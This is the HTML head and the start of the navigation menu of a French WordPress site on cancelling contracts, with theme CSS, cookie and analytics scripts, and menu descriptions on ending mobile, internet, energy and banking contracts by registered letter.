<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://ma-resiliation.fr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='neve-style-css' href='https://ma-resiliation.fr/wp-content/themes/neve/style-main-new.min.css?ver=3.7.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
.nav-ul li .caret svg, .nav-ul li .caret img{width:var(--smiconsize, 0.5em);height:var(--smiconsize, 0.5em);}.nav-ul .sub-menu li {border-style: var(--itembstyle);}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 200px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .builder-item--primary-menu .sub-menu{ --bstyle: none; --itembstyle: none; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 3fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: #fefefe; --bgcolor: #216785; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #040303; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; --textalign: left;--justify: flex-start; } .page_header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .page_header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 225px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }@media(min-width: 960px){ :root{ --container: 1300px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 75%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:945px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(75% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 25%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 350px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px; --smiconsize: 7px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; --textalign: center;--justify: center; } .nv-index-posts{ --postcoltemplate:35fr 65fr; } .scroll-to-top{ --padding:8px 10px;--size:16px; } }.nv-content-wrap .elementor a:not(.button):not(.wp-block-file__button){ text-decoration: none; }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports (-webkit-overflow-scrolling: touch) { .scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
:root{--e-global-color-nvprimaryaccent:#2f5aae;--e-global-color-nvsecondaryaccent:#2f5aae;--e-global-color-nvsitebg:#ffffff;--e-global-color-nvlightbg:#f4f5f7;--e-global-color-nvdarkbg:#121212;--e-global-color-nvtextcolor:#272626;--e-global-color-nvtextdarkbg:#ffffff;--e-global-color-nvc1:#9463ae;--e-global-color-nvc2:#be574b;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-blog-pro-css' href='https://ma-resiliation.fr/wp-content/plugins/neve-pro-addon/includes/modules/blog_pro/assets/style.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ma-resiliation.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://ma-resiliation.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://ma-resiliation.fr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://ma-resiliation.fr/wp-content/uploads/elementor/css/post-9.css?ver=1700567612' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://ma-resiliation.fr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='neve-elementor-widgets-styles-css' href='https://ma-resiliation.fr/wp-content/plugins/neve-pro-addon/includes/modules/elementor_booster/assets/css/style.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ma-resiliation.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ma-resiliation.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://ma-resiliation.fr/wp-content/uploads/elementor/css/global.css?ver=1700567613' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-406-css' href='https://ma-resiliation.fr/wp-content/uploads/elementor/css/post-406.css?ver=1700661597' type='text/css' media='all' />
<link rel='stylesheet' id='hfg_module-css' href='https://ma-resiliation.fr/wp-content/plugins/neve-pro-addon/includes/modules/header_footer_grid/assets/style.min.css?ver=2.7.1' type='text/css' media='all' />

<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://ma-resiliation.fr/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9" id="cookie-law-info-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ma-resiliation.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.17.3" id="font-awesome-4-shim-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://ma-resiliation.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ma-resiliation.fr/wp-json/wp/v2/pages/406" /><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://ma-resiliation.fr/wp-content/uploads/cropped-favicon-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			div.neve-mm-description {
	display:none;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
<script type="rocketlazyloadscript" data-rocket-src="https://bulkanalytics.com/inserts/sc.js" defer></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-E0ZG7BS2GH"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E0ZG7BS2GH');
</script>

<link rel='stylesheet' id='neve-mega-menu-css' href='https://ma-resiliation.fr/wp-content/themes/neve/assets/css/mega-menu.min.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://ma-resiliation.fr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.17.3' type='text/css' media='all' />
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_desktop" /></head>

<body data-rsssl=1  class="home wp-singular page-template page-template-elementor_header_footer page page-id-406 wp-custom-logo wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left elementor-default elementor-template-full-width elementor-kit-9 elementor-page elementor-page-406" id="neve_body"  >
<div  class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Aller au contenu		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://ma-resiliation.fr/" title="← Ma résiliation"
			aria-label="Ma résiliation Effectuer votre résiliation rapidemment" rel="home"><img fetchpriority="high" width="433" height="112" src="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png" class="neve-site-logo skip-lazy" alt="" data-variant="logo" decoding="async" srcset="https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1.png 433w, https://ma-resiliation.fr/wp-content/uploads/cropped-logo-ma-resiliation-1-300x78.png 300w" sizes="(max-width: 433px) 100vw, 433px" /></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary submenu-style-plain"
			aria-label="Menu principal">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><div class="wrap"><a href="https://ma-resiliation.fr/loisirs/">Loisirs</a></div></li>
<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><div class="wrap"><a href="https://ma-resiliation.fr/presse/">Presse</a></div></li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1253"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/"><span class="menu-item-title-wrap dd-title">Fournisseur d&rsquo;accès</span></a><div role="button" aria-pressed="false" aria-label="Ouvrir le sous-menu" tabindex="0" class="caret-wrap caret 3" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/mobile/">Forfait mobile</a></div><div class="neve-mm-description">Les fournisseurs d’accès à Internet cités précédemment sont également pour la plupart des opérateurs mobiles. Dans cette sous-catégorie, vous trouverez aussi les procédures de résiliation des MVNO (des opérateurs de réseau mobile virtuel). Ces opérateurs sont souvent rattachés aux grands groupes, on peut notamment, citer Sosh chez Orange, Red by SFR, B&#038;You ou encore Prixtel. Vous pouvez vouloir changer de forfait mobile pour diverses raisons (tarif plus attractif ailleurs, besoin de plus de Go, etc.). Une résiliation de contrat mobile peut se faire soit à échéance soit en cours de contrat. Dans le premier cas, la procédure est assez simple et ne vous coûtera rien. Il suffit d’envoyer un courrier recommandé AR exprimant votre volonté de résilier. Pensez à bien respecter le préavis indiqué par votre opérateur (généralement entre 1 et 3 mois), sous peine de quoi vous repartiriez pour une nouvelle période d’abonnement. Par contre, si vous voulez résilier un contrat mobile en cours, la procédure pourra être coûteuse, car vous devrez payer la totalité des montants dus pour la période restante (par exemple, si vous résiliez 5 mois avant la fin de contrat, vous devrez quand même payer ces 5 mois mensualités ainsi que les échéances de votre…</div></li>
	<li id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1431"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/internet/">Internet</a></div><div class="neve-mm-description">Cette sous-catégorie de la partie « Fournisseurs » liste toutes les procédures de résiliation auprès des fournisseurs d’accès à Internet. Vous connaissez bien évidemment ceux qui dominent le marché (SFR, Orange, Free ou Bouygues) mais il y en à de nombreux autres. La plupart des fournisseurs internet proposent deux types de contrats au moment de la souscription. Ils peuvent en effet être soit avec engagement soit sans engagement. Dans le cas d’un forfait avec engagement, la solution la plus simple est de résilier le contrat à échéance pour éviter de continuer à payer les échéances pour rien. Cependant certaines situations exceptionnelles permettent de résilier pendant l’engagement de manière anticipée sans conséquences financière. (déménagement, maladie ou incapacité importante par exemple). La procédure vous oblige alors à vous justifier par la fourniture de documents ou attestation permettant de démontrer vos dires Les forfaits sans engagement, quant à eux, offrent une possibilité de résiliation à n’importe quel moment de l’année, sans justificatif. Pour signifier votre volonté d’arrêter votre contrat, qu’il soit avec ou sans engagement, vous devez envoyer un courrier postal en recommandé, de préférence avec accusé de réception. S’il s’agit d’une résiliation anticipée, pensez à fournir les justificatifs avec votre courrier. Pour…</div></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886"><div class="wrap"><a href="https://ma-resiliation.fr/fournisseur/energie/">Energie</a></div><div class="neve-mm-description">Dans cette sous-catégorie, vous pourrez consulter les procédures de résiliation de plusieurs fournisseurs d’énergie et de gaz comme EDF, Engie ou Antargaz pour ne citer qu’eux. Il n’est possible de résilier un contrat d’énergie que dans trois situations bien précises : – En cas de déménagement. – En cas de modification du contrat ou du tarif. Cette modification doit vous être notifiée par courrier au moins 2 mois avant l’échéance du contrat. Si la modification ne vous convient pas, vous êtes en droit de résilier sans frais dans les trois mois suivant la notification. – En cas de changement de fournisseur. Avec la plupart des sociétés, il suffit de souscrire un contrat chez un nouveau fournisseur pour que cela résilie automatiquement votre contrat initial. Il est bien souvent possible de prendre contact avec le service client du fournisseur pour lui faire part de votre volonté de mettre fin au contrat qui vous lie à lui. En principe il doit prendre compte la demande et la confirmer par e-mail ou SMS. Mais en ce qui nous concerne, nous préconisons la résiliation par courrier recommandé avec accusé de réception qui permet de recevoir une preuve datée de la réception du courrier par…</div></li>
</ul>
</li>
<li id="menu-item-1887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1887"><div class="wrap"><a href="https://ma-resiliation.fr/mutuelle-sante/">Mutuelle santé</a></div></li>
<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1982"><div class="wrap"><a href="https://ma-resiliation.fr/banque/"><span class="menu-item-title-wrap dd-title">Contrat bancaire</span></a><div role="button" aria-pressed="false" aria-label="Ouvrir le sous-menu" tabindex="0" class="caret-wrap caret 8" style="margin-left:5px;"><span class="caret"><svg class="sub-menu-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15" style="transform:rotate(180deg)"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M14,12a1,1,0,0,1-.73-.32L7.5,5.47,1.76,11.65a1,1,0,0,1-1.4,0A1,1,0,0,1,.3,10.3l6.47-7a1,1,0,0,1,1.46,0l6.47,7a1,1,0,0,1-.06,1.4A1,1,0,0,1,14,12Z"/></svg></span></div></div>
<ul class="sub-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><div class="wrap"><a href="https://ma-resiliation.fr/banque/compte-bancaire/">Compte bancaire</a></div><div class="neve-mm-description">Dans cette sous-catégorie de la partie « Banque », vous pourrez retrouver les articles traitant de la fermeture d’un compte bancaire. Que ce soit chez LCL, Banque Populaire, Crédit Mutuel ou tout autre établissement financier. Vous pouvez normalement résilier votre contrat à tout moment. En effet, les contrats de comptes bancaires sont ouverts pour des durées indéterminées et sont reconduits tacitement. Avant de clôturer votre compte bancaire, pensez bien à annuler les paiements automatiques qui lui sont associés (fournisseur d’énergie, opérateur mobile). Vous pourrez ensuite envoyer un courrier recommandé avec accusé de réception à la banque, précisant votre volonté de résilier et contenant des informations essentielles : coordonnées, numéro de compte, numéro client, informations concernant votre contrat (date de signature…). Notez que si votre compte est créditeur au moment de la résiliation, vous serez remboursé de ce montant par chèque ou virement. Il n’est pas judicieux de résilier un compte débiteur, car vous devrez payer des frais de commission à la banque. Quand vous clôturez un compte bancaire, vous devez remettre vos différents moyens de paiement (carte, carnet de chèque) à votre agence bancaire. Vous pouvez également les détruire et les joindre à votre courrier de résiliation, ou bien rédiger…</div></li>
	<li id="menu-item-1888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1888"><div class="wrap"><a href="https://ma-resiliation.fr/banque/carte-bancaire/">Carte bancaire</a></div><div class="neve-mm-description">Les différentes procédures concernant les démarches visant à résilier une carte bancaire sont regroupées dans cette sous-catégorie. À la souscription d’une carte auprès d’un établissement bancaire (Banque Populaire, Crédit Agricole, BNP Paribas). Un exemplaire du contrat vous est remis, il précise toutes vos obligations envers la banque et la description des services proposés dont la carte bancaire bien sûr. Le contrat d’une carte bancaire est accordé pour une période indéterminée, il est à tacite reconduction. Il n’est donc pas obligatoire d’attendre l’expiration de votre carte pour la résilier. Vu que la durée du contrat n’est pas déterminée, vous êtes dans l’obligation de prévenir la banque 2 à 3 mois avant la date d’échéance de l’abonnement pour pouvoir résilier. Il faut donc surveiller soi-même cette date d’échéance afin de ne pas payer la cotisation de l’année suivante pour rien. Les conditions pour résilier dépendent de votre banque, mais dans la grande majorité des cas, vous pouvez procéder à la résiliation par voie postale, en envoyant une lettre recommandée avec accusé de réception à la banque. Une fois que la demande est reçue par la banque, vous devrez ensuite soit remettre la carte bancaire à votre banque, soit la détruire. L’annulation devrait…</div></li>
</ul>
</li>
